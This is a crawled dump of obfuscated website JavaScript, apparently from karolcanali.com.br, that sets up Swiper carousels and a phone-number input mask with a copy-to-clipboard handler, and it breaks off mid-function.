_0x42568f={};_0x42568f[_0x85201f(0x50f,0x521,'Zrr(',0x50d)+_0x231a0c(0x1dc,0x22f,0x206,0x271)]=0x4,_0x42568f[_0x10690e(0x598,'yFqg',0x555,0x591)+'en']=0x1e;var _0x1b80ae={};_0x1b80ae[_0x85201f(0x48a,0x42f,'#Hoo',0x43c)]=_0x569305,_0x1b80ae['1024']=_0x42d54e,_0x1b80ae['1300']=_0x42568f;var _0x169fa2={};_0x169fa2[_0x85201f(0x4c6,0x4c7,'Jd[e',0x504)]=![],_0x169fa2['slidesPerV'+_0x10690e(0x4c8,'FMh5',0x4bb,0x48f)]=0x1,_0x169fa2[_0x231a0c(0x1b5,0x18c,0x184,0x1ab)+'en']=0x1e,_0x169fa2[_0x10690e(0x481,'#A7#',0x4d2,0x4bb)]=_0x2c39af,_0x169fa2[_0x231a0c(0x162,0x1c0,0x192,0x1c5)]=_0x27fd11,_0x169fa2['breakpoint'+'s']=_0x1b80ae;function _0x5aab(){var _0xe43de8=['W44zW6akdq','jWNdJajMW5OxWOOm','WQiKAmkp','ssFcTmoOWRtcO8ouW73cPmkf','W5dcSSoAmaFcVZ/cUSkvW7q','WO/dSmkKovFcOGL0W6xdLIqY','W7ddPehcTuxcQKC1W4LdW6Wt','z2LUyxrPB24','BNrLCMfJDgLVBG','wIblW6ydBCotoY99','ghddSG','WRPpvXZcHSoDpCk3','DhrVBI1UzxH0mG','C3bHy2vczxr3zq','WO12WQ4','lMnHCM91C2vSlq','ChZdGG','zxHJzxb0Aw9U','zMfKzuvMzMvJDa','oGBdKq9SW4DVW4zEW60','q3LlCu4','WRlcUrRdPrddOhe1W5XA','WQaQCCkwhGtdR8oVW6tdVq','W4dcSmknogRdNXe','nHPqE8oxcSo/jWe','W6uRq8otrrpdM2L2','F8kHW68GoIVdJdZcGSoa','rwfNzwK','rmobbfVdT24','W49iuvdcQ1NdH8k8hCky','W7u3s8otsZddNhfKW50','s2XYDhG','WPeinCorW7XW','ChjVDg90ExbL','WROVdhe','mtaYna','uuzRy1y','ntm5ntu2BM5JDwjI','lcPfWQ1iWQfPpuNcQCkFW5C','mtb3wMDHBLi','y2XPy2THyMXL','uw4xqmkyC8kqF8oAra','ChjLDKvS','W5jftL3cQuVdO8kWamkG','W5FcOCoI','WR0NBSkBhbBdI8oJW7NdHq','iqjwDSkrbCo4mXa','zgLZywjSzu9Usq','yxbWBhK','W7uIs8octrO','c0pcICk+q8kz','faLZW6pcGJbqh8kKvq','W5lcOCo7BrxdSW','xWH2W6xcGa','rLhdIvbGW4H2iq','oSkByZOTBcDEkq','WRqPdwu','WQWYdxS4W4ddQJ3dOfG','c0K0WRO','x19WCM90B19F','WOldR8kIsCoxCHr8WQVdKa','AvvbuNK','jYzU','FYFcI30u','W5v+W415xhBdIXqJWOm','CgfNAw5HDgLVBG','zKjLtNC','ia/dJW','WPdcT8oIyXhdVG0wW6ddKa','WQOIDmkEgWNdVSojW6xdMG','WPezkmoxW5H/DSkDb8k9','rLLYwuq','vCogfuldGM7cM8kN','WQlcUrRdOH7dSKm8W4S','wcVcVMC','dhejtCknzCkYn8oyCW','wwPpz1G','zeT6Cwq','BMf2AwDHDgLVBG','BCk5tW','WPqZW6eOh0pcHWNdISoz','aHtdI8kjWRWvW4G','c1BcICkVrCkZWPHQWQGk','WPRdPSos','WRlcPrldOHddKuqKW5LP','WPnyxNLGW6ZcIdu','srldMCo/fSoiWOTrWQOiWQFcJW','DhrVBI1UzxH0','WOvBW7VdV8kP','lNn3AxbLCI1IDq','zgvSyxK','zwzMzwn0','puFcJ8kPsq','W5mLW6e','W4K6gGuXas/dQW','WOpdUSk3x8oaxLeGWRRdGa','b8keWOvkWP0','gK/cHSkO','C2XPzgvZugvYvG','adSJW64lvqaTW4L1','bSkIWRjLWRC','WPqTW7COavxcMu3dJmoj','s2nAAMG','nmo7eKhdJmkCWR3cPSoiia','j8kwrs0i','W7Svpv3dG8kbbSk3phKldq','vbTYW6pcLtrww8kPtG','eNRdQ8kRWRJcOSonW7tcGCkB','y3nJq3G','kWTi','DuDVDva','CvLXq3K','zMfKzq','WOyoW74tWQOiW5JdHCoPW60','WOihkSkUfKWoWP7cUSoR','mG9yFmkubCoUnHRcNa','t0LYz04','mJy1nJq4Eu1dueLW','WPazfq0','WP1pW59EwW','W55Bg2ax','pSkEzdGYzcPCFG','WRureW','kq8MW5el','W6uRW4pdUCknW41rwW','BMv4DevS','C14niq','c0XxW6/cGdXMuq','DCoAjxvYlgmzma0','kCokW68','y29UC3rYDwn0BW','WR1NjGyc','WQGBn8kLyLCBsa','mtrHuLbvzKi','DhrVBI1WCMv2','yMLUza','mtiWma','euJcJSkJ','W58epmkKa2SzW4FcVCoV','W4RcSHxdRSoG','mr4YC8kYW5FdMuxdK8k4','kcGOlISPkYKRkq','WPJcTuJdUcVcP8ktWO/dOG0','rfBdKKXJW6j2pmov','FhyFW7CrW7bLoLy','nZy4','Bg9VCa','W4XhaMGleWFdIexdNW','WRyJgMfqW5W','W7iZrCoEaWldI2bL','CLzssK4','oXqR','CM4GDgHPCYiPka','vftdNfX1W6zYlmohWPO','mtC0oxzNq0Xhtq','B2T6zvi','EbBcIbC8W4GnW58FW4C','fHxcJWSGWP1XpCoxWRaFW64','lMnHCM91C2vS','WOqqy8ogW5zYCCkagSkM','W5PucvRcO1BdGmkHamkd','WPPusgXrW6K','FCkqWR4XW6VcHghdGmk2','kCoJhLFdImkmWPNcQSovga','xvxdGetcISouW4uliaG','Bb1iFmkkaCoOCHFcHW','B1nKz2S','lNn3AxbLCI1Wyq','DSkPW44YdG','F8kjWQm9W7dcIwldLq','W5WjW6yuW7CDW5JcJCoV','F8k0W68xpa','lSoUfv/dIa','mtmWma','ASoGW5qjW4NcJ2GDWR8','DXDSW4uS','Awv3','yNjLywTWB2LUDa','axFdQcjjWPpdKmk9oSopWR9S','wSkzWOfgWPFcRmk6WRTraW','BCkqWR42W6xcLLpdICkHBG','Dg9tDhjPBMC','gZyBW6yo','ntu5ntC1vwDbvej5','b8keWOfmWPZcNCkZWQzcaW','uKD5qMe','WRXfCb3cHSoAC8o4g1G','y3rVCIGICMv0Dq','A0zMt1K','D8kzWQa'];_0x5aab=function(){return _0xe43de8;};return _0x5aab();}var swiper=new Swiper(_0x259b81(0x545,0x4f6,0x5a2,0x4fc),_0x169fa2),_0x4f1512={};_0x4f1512[_0x10690e(0x4e3,'wmWV',0x535,0x56f)]=!![],_0x4f1512['nextEl']=_0x259b81(0x500,0x517,0x552,0x4e9)+_0x231a0c(0x1e4,0x1d6,0x1bc,0x1c0),_0x4f1512[_0x259b81(0x4d1,0x4b8,0x4fd,0x52e)]='.swiper-bu'+_0x259b81(0x52d,0x541,0x56c,0x4e3);var _0x533ab4={};_0x533ab4['el']=_0x10690e(0x4ec,'SgDu',0x500,0x557)+_0x10690e(0x56a,'Pm2Z',0x511,0x53b),_0x533ab4['clickable']=!![];var _0x141100={};_0x141100['slidesPerV'+_0x10690e(0x549,'rDQM',0x529,0x518)]=0x2,_0x141100[_0x231a0c(0x1a7,0x18c,0x184,0x19d)+'en']=0x1e;var _0x1f4818={};_0x1f4818[_0x10690e(0x4ea,'#A7#',0x4e9,0x4fd)+_0x10690e(0x4b6,'2hb2',0x4c6,0x4d7)]=0x3,_0x1f4818['spaceBetwe'+'en']=0x1e;var _0x43debf={};_0x43debf[_0x85201f(0x4a9,0x4cc,'#A7#',0x47e)+'iew']=0x3,_0x43debf[_0x259b81(0x4b4,0x4b4,0x4ca,0x4d9)+'en']=0x1e;var _0x194d56={};_0x194d56['768']=_0x141100,_0x194d56[_0x259b81(0x4ca,0x4c6,0x4fb,0x4ab)]=_0x1f4818,_0x194d56[_0x259b81(0x554,0x57f,0x569,0x59d)]=_0x43debf;var _0x4ac470={};_0x4ac470['slidesPerV'+'iew']=0x1,_0x4ac470['spaceBetwe'+'en']=0x1e,_0x4ac470[_0x231a0c(0x227,0x211,0x260,0x25d)]=![],_0x4ac470[_0x259b81(0x4f5,0x538,0x500,0x527)]=_0x4f1512,_0x4ac470[_0x10690e(0x51a,'rDQM',0x52f,0x501)]=_0x533ab4,_0x4ac470[_0x231a0c(0x26c,0x230,0x266,0x244)+'s']=_0x194d56;var swiper=new Swiper(_0x259b81(0x4b6,0x4be,0x488,0x4bf)+'1',_0x4ac470),_0x4a1093={};_0x4a1093[_0x259b81(0x4cf,0x4f7,0x4aa,0x512)]=!![],_0x4a1093[_0x259b81(0x524,0x539,0x529,0x538)]=_0x259b81(0x500,0x4d4,0x53e,0x4c3)+_0x231a0c(0x1f4,0x1d6,0x1e7,0x1c1),_0x4a1093[_0x85201f(0x498,0x474,'QfzV',0x4ee)]='.swiper-bu'+_0x231a0c(0x242,0x205,0x1ad,0x244);var _0x47063f={};_0x47063f['el']=_0x231a0c(0x1ee,0x226,0x25d,0x1fa)+_0x259b81(0x4ae,0x4b5,0x455,0x460),_0x47063f[_0x10690e(0x507,'FMh5',0x55e,0x576)]=!![];var _0x53227b={};_0x53227b[_0x231a0c(0x1a5,0x1e1,0x1d7,0x18e)+_0x85201f(0x4a8,0x4a3,'SgDu',0x4b7)]=0x2,_0x53227b[_0x10690e(0x55c,'^AIl',0x50e,0x4ce)+'en']=0x1e;var _0x3bc4fd={};_0x3bc4fd[_0x85201f(0x530,0x534,'FMh5',0x4f8)+_0x259b81(0x557,0x522,0x4fb,0x50d)]=0x3,_0x3bc4fd[_0x10690e(0x53b,'ge^i',0x510,0x516)+'en']=0x1e;var _0x4360a8={};_0x4360a8[_0x85201f(0x4a5,0x486,'P5T^',0x48d)+'iew']=0x3,_0x4360a8[_0x10690e(0x525,'Gzhn',0x4da,0x4ad)+'en']=0x1e;var _0x57a8a8={};_0x57a8a8[_0x10690e(0x54c,'FMh5',0x53d,0x54e)]=_0x53227b,_0x57a8a8[_0x85201f(0x4f2,0x51e,'*PlT',0x4b0)]=_0x3bc4fd,_0x57a8a8[_0x85201f(0x4b6,0x4f3,'a5lx',0x45b)]=_0x4360a8;var _0x5b9d52={};_0x5b9d52[_0x10690e(0x4c5,'0ZMX',0x4cf,0x47d)+'iew']=0x1,_0x5b9d52[_0x231a0c(0x18e,0x18c,0x175,0x15e)+'en']=0x1e,_0x5b9d52['loop']=![],_0x5b9d52[_0x259b81(0x4f5,0x4b0,0x527,0x515)]=_0x4a1093,_0x5b9d52['pagination']=_0x47063f,_0x5b9d52['breakpoint'+'s']=_0x57a8a8;var swiper=new Swiper(_0x259b81(0x4b6,0x475,0x495,0x501)+'2',_0x5b9d52),_0x10cbc5={};_0x10cbc5[_0x259b81(0x501,0x52e,0x4db,0x50a)]=0x1770,_0x10cbc5[_0x85201f(0x4c1,0x510,'#A7#',0x4d4)+_0x85201f(0x4e3,0x502,'sUtR',0x53c)]=![];var _0x442ab8={};_0x442ab8['el']=_0x85201f(0x4c7,0x4a8,'P5T^',0x47f)+_0x259b81(0x4ae,0x4d2,0x4a7,0x4ed),_0x442ab8[_0x259b81(0x4cf,0x50d,0x478,0x52c)]=!![];var _0x45fc9={};_0x45fc9[_0x259b81(0x509,0x4ce,0x4f0,0x520)+_0x231a0c(0x27d,0x22f,0x1da,0x22c)]=0x4,_0x45fc9[_0x85201f(0x480,0x4c0,'9I5!',0x488)+'en']=0x1e;var _0x28b3ce={};_0x28b3ce[_0x85201f(0x51f,0x542,'sUtR',0x537)+_0x85201f(0x48c,0x452,'ipwk',0x47a)]=0x6,_0x28b3ce[_0x259b81(0x4b4,0x4c8,0x4d2,0x45e)+'en']=0x4a;var _0x96000={};function _0x2996(_0x37969a,_0x5350a4){var _0x49c363=_0x5aab();return _0x2996=function(_0x1f2e0c,_0x5a51a6){_0x1f2e0c=_0x1f2e0c-(-0x1*-0x13c2+-0xa*-0xd7+-0x1b4e);var _0x23d2db=_0x49c363[_0x1f2e0c];if(_0x2996['NTXLlB']===undefined){var _0x597ac1=function(_0x4c57e7){var _0x3a32ad='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x52c82c='',_0x23a6aa='',_0x5d5efb=_0x52c82c+_0x597ac1;for(var _0x27bd7e=-0x2*-0x77c+-0xb1*0xf+-0x499,_0x433ae9,_0x1eae43,_0x8bca51=0x1*0x99d+0x2555+-0x2ef2;_0x1eae43=_0x4c57e7['charAt'](_0x8bca51++);~_0x1eae43&&(_0x433ae9=_0x27bd7e%(-0x14f+-0x5f*-0x67+0x2*-0x1273)?_0x433ae9*(0x81e+0x1*-0xcc7+0x1*0x4e9)+_0x1eae43:_0x1eae43,_0x27bd7e++%(0x12d5+0xb*0x2dd+-0x14*0x284))?_0x52c82c+=_0x5d5efb['charCodeAt'](_0x8bca51+(0x170c+0x2d+-0x5*0x4a3))-(0x1f0b+-0x1ef4+0x1*-0xd)!==-0x870+0x2676+-0x1e06?String['fromCharCode'](-0x47*-0xd+-0x1f71+0x1cd5&_0x433ae9>>(-(0x77f+0x1*-0xd0f+0x592)*_0x27bd7e&-0x2b*0xd+-0x3*0xb75+0x4*0x925)):_0x27bd7e:0x1021*-0x1+-0x12bb+0x22dc){_0x1eae43=_0x3a32ad['indexOf'](_0x1eae43);}for(var _0x12f978=-0x2037*0x1+0x1*-0x2a1+-0x45b*-0x8,_0x1030bc=_0x52c82c['length'];_0x12f978<_0x1030bc;_0x12f978++){_0x23a6aa+='%'+('00'+_0x52c82c['charCodeAt'](_0x12f978)['toString'](0x4*0x55e+-0x1663+0xfb))['slice'](-(-0xe96*0x2+0x11a5+0xb89));}return decodeURIComponent(_0x23a6aa);};_0x2996['EZKRep']=_0x597ac1,_0x37969a=arguments,_0x2996['NTXLlB']=!![];}var _0x5e630d=_0x49c363[-0x18a7+0x1*0x2341+-0xa9a],_0x2ce595=_0x1f2e0c+_0x5e630d,_0x19aac9=_0x37969a[_0x2ce595];if(!_0x19aac9){var _0x51904d=function(_0x4fe454){this['TMGWUi']=_0x4fe454,this['Zalmfk']=[-0x1c45+0x25e*0x5+-0x41c*-0x4,-0x47a+-0x2ec+0x766,-0x5fd*0x1+-0x1*-0x16e5+-0x10e8*0x1],this['YVNjMw']=function(){return'newState';},this['VgQHyA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UIgmeB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x51904d['prototype']['jlrzyl']=function(){var _0x346ba3=new RegExp(this['VgQHyA']+this['UIgmeB']),_0x2c95a8=_0x346ba3['test'](this['YVNjMw']['toString']())?--this['Zalmfk'][-0x175*-0x13+0x19d0+-0x52*0xa7]:--this['Zalmfk'][-0x1217+0x15b1+-0x39a];return this['LZqcYe'](_0x2c95a8);},_0x51904d['prototype']['LZqcYe']=function(_0x436675){if(!Boolean(~_0x436675))return _0x436675;return this['myQplK'](this['TMGWUi']);},_0x51904d['prototype']['myQplK']=function(_0x1d6f3e){for(var _0x4854ac=-0x1*-0x1226+0x1753*-0x1+0x52d,_0x3831c1=this['Zalmfk']['length'];_0x4854ac<_0x3831c1;_0x4854ac++){this['Zalmfk']['push'](Math['round'](Math['random']())),_0x3831c1=this['Zalmfk']['length'];}return _0x1d6f3e(this['Zalmfk'][-0x1d67+0x141*-0x7+0x16a*0x1b]);},new _0x51904d(_0x2996)['jlrzyl'](),_0x23d2db=_0x2996['EZKRep'](_0x23d2db),_0x37969a[_0x2ce595]=_0x23d2db;}else _0x23d2db=_0x19aac9;return _0x23d2db;},_0x2996(_0x37969a,_0x5350a4);}_0x96000[_0x231a0c(0x22f,0x210,0x1b8,0x231)]=_0x45fc9,_0x96000[_0x259b81(0x4ca,0x509,0x492,0x481)]=_0x28b3ce;var _0x1fec10={};_0x1fec10[_0x85201f(0x525,0x554,'FMh5',0x4ff)]=_0x10cbc5,_0x1fec10['slidesPerV'+'iew']=0x3,_0x1fec10[_0x259b81(0x539,0x4ff,0x58a,0x535)]=!![];function _0x259b81(_0x245730,_0x28365f,_0x2ac2e0,_0xae751d){return _0x2996(_0x245730-0x3cc,_0xae751d);}_0x1fec10[_0x231a0c(0x153,0x18c,0x199,0x12d)+'en']=0x1e,_0x1fec10[_0x259b81(0x4e8,0x519,0x509,0x4dd)]=_0x442ab8,_0x1fec10[_0x231a0c(0x236,0x230,0x210,0x1d4)+'s']=_0x96000;var swiper=new Swiper(_0x231a0c(0x16f,0x18e,0x1c1,0x1d6)+'3',_0x1fec10);function _0x85201f(_0x798b99,_0x80c3c1,_0x3391f8,_0x416742){return _0x305b(_0x798b99-0x3a1,_0x3391f8);}var _0x43df63={};_0x43df63['clickable']=![],_0x43df63[_0x10690e(0x5a3,'Z!RJ',0x550,0x577)]=_0x85201f(0x4af,0x487,'a5lx',0x4a3)+_0x10690e(0x505,'rDQM',0x4d4,0x4e9),_0x43df63[_0x231a0c(0x188,0x1a9,0x18e,0x1d3)]=_0x259b81(0x500,0x52a,0x55a,0x4ae)+'tton-prev';var _0x3909c3={};_0x3909c3['el']=_0x10690e(0x4dc,'P5T^',0x507,0x535)+_0x259b81(0x4ae,0x4d9,0x463,0x491),_0x3909c3[_0x85201f(0x495,0x461,'Gzhn',0x4ba)]=!![];var _0x23896b={};_0x23896b[_0x10690e(0x4b0,'TUcy',0x4d6,0x4c0)+_0x259b81(0x557,0x58b,0x511,0x503)]=0x2,_0x23896b['spaceBetwe'+'en']=0x1e;var _0x5c1055={};_0x5c1055[_0x259b81(0x509,0x568,0x4b4,0x51c)+_0x10690e(0x56b,'cn&k',0x536,0x584)]=0x4,_0x5c1055[_0x10690e(0x59f,'BfWF',0x546,0x542)+'en']=0x1e;var _0x4f8cf0={};_0x4f8cf0[_0x231a0c(0x19c,0x1e1,0x205,0x1aa)+_0x259b81(0x557,0x504,0x5a1,0x5a7)]=0x5,_0x4f8cf0[_0x259b81(0x4b4,0x462,0x4fb,0x4da)+'en']=0x1e;var _0x12e0f5={};_0x12e0f5[_0x231a0c(0x1c5,0x210,0x20e,0x1d2)]=_0x23896b,_0x12e0f5[_0x10690e(0x565,'FNXD',0x50f,0x528)]=_0x5c1055,_0x12e0f5[_0x231a0c(0x20c,0x207,0x23a,0x236)]=_0x4f8cf0;var _0xcdf6d={};_0xcdf6d[_0x85201f(0x47e,0x481,'#A7#',0x43b)]=![],_0xcdf6d[_0x85201f(0x491,0x4b7,'ge^i',0x496)+_0x10690e(0x4ce,'#Hoo',0x519,0x55f)]=0x1,_0xcdf6d['spaceBetwe'+'en']=0x1e,_0xcdf6d[_0x85201f(0x4df,0x531,'j4F(',0x481)]=_0x43df63,_0xcdf6d[_0x10690e(0x531,'rDQM',0x52f,0x4d1)]=_0x3909c3,_0xcdf6d[_0x231a0c(0x27a,0x230,0x285,0x1dc)+'s']=_0x12e0f5;var swiper=new Swiper('.carousel-'+'4',_0xcdf6d),_0x158ca3={};_0x158ca3['clickable']=![],_0x158ca3['nextEl']='.swiper-bu'+_0x231a0c(0x1bc,0x1d6,0x1ba,0x220),_0x158ca3[_0x259b81(0x4d1,0x517,0x4e3,0x477)]=_0x231a0c(0x1c2,0x1d8,0x1d1,0x1ed)+_0x10690e(0x5b8,'YXN4',0x566,0x52f);var _0x42e655={};_0x42e655['el']=_0x10690e(0x536,'YXN4',0x52d,0x50f)+'gination',_0x42e655[_0x85201f(0x495,0x46b,'Gzhn',0x450)]=!![];var _0x48eafd={};_0x48eafd[_0x259b81(0x509,0x546,0x4b3,0x541)+'iew']=0x2,_0x48eafd[_0x259b81(0x4b4,0x4ee,0x4cf,0x4a5)+'en']=0x1e;var _0x3ea49c={};_0x3ea49c['slidesPerV'+_0x231a0c(0x27a,0x22f,0x286,0x24c)]=0x5,_0x3ea49c[_0x85201f(0x520,0x520,'&O9V',0x53c)+'en']=0xa;var _0x51bafa={};_0x51bafa['768']=_0x48eafd,_0x51bafa[_0x85201f(0x4fa,0x4be,'rDQM',0x51b)]=_0x3ea49c;var _0x4680a4={};_0x4680a4[_0x10690e(0x4f3,'Z!RJ',0x4f4,0x4a7)]=![],_0x4680a4['slidesPerV'+_0x85201f(0x513,0x52f,'*y5Q',0x510)]=0x1,_0x4680a4[_0x259b81(0x4b4,0x4fa,0x458,0x493)+'en']=0x1e,_0x4680a4['navigation']=_0x158ca3,_0x4680a4[_0x259b81(0x4e8,0x49d,0x4a6,0x4f6)]=_0x42e655,_0x4680a4['breakpoint'+'s']=_0x51bafa;var swiper=new Swiper(_0x231a0c(0x1c4,0x18e,0x16c,0x1c2)+'5',_0x4680a4),_0x9cfeb3={};_0x9cfeb3[_0x85201f(0x4aa,0x46c,'rDQM',0x45e)]=![],_0x9cfeb3[_0x10690e(0x5b9,'Pm2Z',0x55d,0x539)]=_0x259b81(0x500,0x4b4,0x4ef,0x53e)+_0x10690e(0x5ae,'%HvO',0x56a,0x531),_0x9cfeb3[_0x259b81(0x4d1,0x4b9,0x504,0x4c7)]='.swiper-bu'+_0x259b81(0x52d,0x558,0x509,0x529);var _0x2e5a76={};_0x2e5a76['slidesPerV'+_0x85201f(0x47b,0x46f,'FMh5',0x492)]=0x2,_0x2e5a76[_0x85201f(0x4db,0x4ca,'U!vQ',0x4ce)+'en']=0x1e;var _0x550d26={};_0x550d26['slidesPerV'+'iew']=0x3,_0x550d26[_0x85201f(0x4d0,0x516,'ge^i',0x519)+'en']=0x1e;var _0x48397a={};_0x48397a[_0x10690e(0x506,'sUtR',0x50b,0x55f)]=_0x2e5a76,_0x48397a[_0x259b81(0x4ca,0x4eb,0x4bb,0x489)]=_0x550d26;var _0x49fe22={};_0x49fe22['loop']=![],_0x49fe22[_0x10690e(0x533,'*PlT',0x4e7,0x531)+_0x259b81(0x557,0x5a7,0x592,0x58a)]=0x1,_0x49fe22[_0x10690e(0x5aa,'60I1',0x574,0x583)+'en']=0x1e,_0x49fe22[_0x85201f(0x499,0x49b,'*PlT',0x446)]=_0x9cfeb3,_0x49fe22[_0x231a0c(0x28d,0x230,0x1f4,0x230)+'s']=_0x48397a;var swiper=new Swiper(_0x259b81(0x4b6,0x4aa,0x512,0x4af)+'6',_0x49fe22);

--- FILE ---
content_type: application/javascript
request_url: https://karolcanali.com.br/assets/js/main.min-of.js
body_size: 154018
content:
(function(_0xa6d24c,_0x3852c1){function _0x21bd12(_0x440a48,_0x5121b9,_0x527ee8,_0x5b6c78){return _0x4ba3(_0x5121b9-0x43,_0x440a48);}function _0x3785e0(_0x414a42,_0x46a6c8,_0x1bf88f,_0x47e003){return _0x4dcf(_0x46a6c8-0x26c,_0x1bf88f);}var _0x3ce53f=_0xa6d24c();function _0x2bfac9(_0x691999,_0x2c0e93,_0x554218,_0x155a3f){return _0x4ba3(_0x554218- -0x1b4,_0x691999);}function _0x53667f(_0x1f0472,_0x29366a,_0x1cbd72,_0x1f0400){return _0x4dcf(_0x1cbd72- -0x1d1,_0x1f0472);}while(!![]){try{var _0x139f47=-parseInt(_0x3785e0(0x655,0x497,'67KR',0x357))/(0x7b4+0xfa7*0x2+0x1*-0x2701)+parseInt(_0x2bfac9(0x11b,0xa4,0x223,0x348))/(-0x1*0x2581+-0x1*0xae6+0x3069)+parseInt(_0x3785e0(0x8ac,0x78f,'i(xS',0x895))/(0x1*0xd6c+0x1915+-0x1*0x267e)*(-parseInt(_0x53667f('r0iM',0x3de,0x249,0x2d2))/(-0x1*-0x216c+-0x1cf*-0x13+0x3*-0x1697))+-parseInt(_0x21bd12(-0xe8,0x148,-0x105,0x380))/(-0x5*-0x732+0x5*0x50b+-0x3d2c)*(-parseInt(_0x21bd12(0x376,0x1bd,0x15,0x2ae))/(-0x62f*-0x5+0x1b5*-0xf+-0x54a))+parseInt(_0x3785e0(0x531,0x5db,'R&UF',0x4dc))/(0x1*0x1dc9+0x2*-0x1f5+-0x19d8)*(parseInt(_0x2bfac9(0x294,0x43d,0x3cd,0x210))/(-0x250f+0x1*-0xae+-0xb*-0x36f))+parseInt(_0x53667f('#%us',0x186,0x62,0x212))/(-0x1a2f+-0xd0e+0x2*0x13a3)+-parseInt(_0x53667f('#%us',-0x1c6,-0x1a,0x25b))/(0x1b05+-0x1b2b+0x6*0x8)*(parseInt(_0x53667f('d@A2',-0x87,-0xf9,-0x1ee))/(-0x161*-0x12+-0x2*-0x118a+-0x3bdb));if(_0x139f47===_0x3852c1)break;else _0x3ce53f['push'](_0x3ce53f['shift']());}catch(_0x458f28){_0x3ce53f['push'](_0x3ce53f['shift']());}}}(_0x9dd2,0xde25b+0xfd1b9+-0x15b2fd),window[_0x4e57f8(0x213,0x131,0x197,0x2f6)]=function(){function _0x3ac713(_0x24faf8,_0xa5792d,_0xbf6dfd,_0x14cfc8){return _0x4dcf(_0xbf6dfd- -0xd1,_0x14cfc8);}function _0x3ca130(_0x3f02cb,_0x3a5867,_0x2d2d3e,_0x43764a){return _0x4e57f8(_0x3f02cb-0x2,_0x3a5867,_0x2d2d3e-0x6d,_0x2d2d3e- -0x13a);}function _0x4e1539(_0x106f96,_0x32ac91,_0x1ed0c1,_0x422645){return _0x4e57f8(_0x106f96-0xdb,_0x106f96,_0x1ed0c1-0x12a,_0x1ed0c1- -0x163);}function _0x2529c9(_0xd3a261,_0x2fbed6,_0x488792,_0x19486e){return _0x4dcf(_0x19486e-0x2a,_0xd3a261);}var _0x4562e6={'wdiDB':function(_0x492212,_0x57589f,_0x262aad){return _0x492212(_0x57589f,_0x262aad);},'lOzUD':function(_0x508784,_0x27ca63){return _0x508784(_0x27ca63);},'XNgir':_0x2529c9('d@A2',-0x73,0x386,0x18d)};_0x4562e6[_0x2529c9('67KR',0x317,0x630,0x562)]($,_0x4562e6['XNgir'])[_0x3ca130(-0x254,-0x22f,-0x9f,-0x11c)]&&$(_0x4562e6[_0x3ac713(0x1ca,0x241,0x189,'i(xS')])[_0x4e1539(0x140,0x123,-0x74,0x193)](function(){function _0x2dafaf(_0x11f7a4,_0x2dd961,_0x5de803,_0x2fd26e){return _0x3ca130(_0x11f7a4-0x1e,_0x2fd26e,_0x11f7a4-0x544,_0x2fd26e-0x185);}_0x4562e6[_0x2dafaf(0x6ad,0x73e,0x504,0x478)](mascara,this,mtel);});});function mascara(_0x581f37,_0x12572e){var _0x262f0c={};_0x262f0c[_0x3d0ffc(0xbc,0x278,0x31f,0x3f3)]='execmascar'+_0x3d9b50(0x4d0,'I)rv',0x591,0x7dd);function _0x3d0ffc(_0x169d92,_0x363906,_0x533446,_0x540db1){return _0x4e57f8(_0x169d92-0x13a,_0x533446,_0x533446-0xcf,_0x363906-0x190);}var _0x53388d=_0x262f0c;v_obj=_0x581f37;function _0x435577(_0x2a1540,_0x1570a1,_0xe840cc,_0x444e0b){return _0x4dcf(_0x444e0b- -0x30,_0xe840cc);}function _0x3d9b50(_0xa0b35,_0x50a50c,_0x551fca,_0xb44f37){return _0x4dcf(_0x551fca-0x322,_0x50a50c);}v_fun=_0x12572e,setTimeout(_0x53388d[_0x435577(0x1ed,0x29d,'1waf',0x303)],-0x2*-0x551+0x5*0x683+-0x2b30);}function execmascara(){var _0x294048={'RVKAO':function(_0x49025,_0x3aeca5){return _0x49025(_0x3aeca5);}};function _0x519e72(_0xb9d49d,_0x44cebb,_0x1d6d78,_0x3bd2fd){return _0x4dcf(_0x44cebb-0x38f,_0x1d6d78);}v_obj['value']=_0x294048[_0x519e72(0xa6f,0x87d,'tMdH',0x6c0)](v_fun,v_obj['value']);}function mtel(_0x1c8177){function _0x288e2c(_0x4d5bc0,_0x5073b6,_0x5cb6f1,_0x1b3af4){return _0x4e57f8(_0x4d5bc0-0x7f,_0x5073b6,_0x5cb6f1-0x164,_0x5cb6f1-0x172);}var _0xaff2b9={};_0xaff2b9[_0x10adef(0x66a,0x7be,0x73e,'Ww0n')]=_0x10adef(0x5da,0x79f,0x6d1,'#%us');var _0x4f5ab1=_0xaff2b9;_0x1c8177=_0x1c8177['replace'](/\D/g,''),_0x1c8177=_0x1c8177[_0x288e2c(0x2c3,-0x39,0xba,0x1a0)](/^(\d{2})(\d)/g,_0x4f5ab1['woWUd']);function _0x1049ec(_0x4549bc,_0xfe6694,_0x53da9e,_0x41702f){return _0x4e57f8(_0x4549bc-0xfc,_0x53da9e,_0x53da9e-0x1e3,_0x4549bc-0x1ae);}_0x1c8177=_0x1c8177['replace'](/(\d)(\d{4})$/,_0x1049ec(0x2a0,0x194,0x239,0x84));function _0x10adef(_0x29875e,_0x4f20db,_0x288399,_0x2d9527){return _0x4dcf(_0x4f20db-0x3a5,_0x2d9527);}function _0x55bec6(_0x3c34f8,_0x4ddd27,_0x3b11a2,_0x341113){return _0x4dcf(_0x341113-0x41,_0x3c34f8);}return _0x1c8177;}$(_0x4e57f8(-0x28,0xe4,0x191,-0xa4))[_0x159e04('n*JH',0x212,0xc2,0x40c)](function(){var _0x14f4f7={'tMKYF':function(_0x5d38d5){return _0x5d38d5();}};_0x14f4f7['tMKYF'](copyToClipboard);});function _0x4ba3(_0x5b5d24,_0x37603b){var _0x2154ad=_0x9dd2();return _0x4ba3=function(_0x387dba,_0x77ecc){_0x387dba=_0x387dba-(0x247*-0x11+0x107*0x11+-0x15d7*-0x1);var _0x543b9c=_0x2154ad[_0x387dba];if(_0x4ba3['PdMPXB']===undefined){var _0x26d986=function(_0x37c6e9){var _0x1ec59b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x236795='',_0x7ab25d='',_0x18cd8d=_0x236795+_0x26d986;for(var 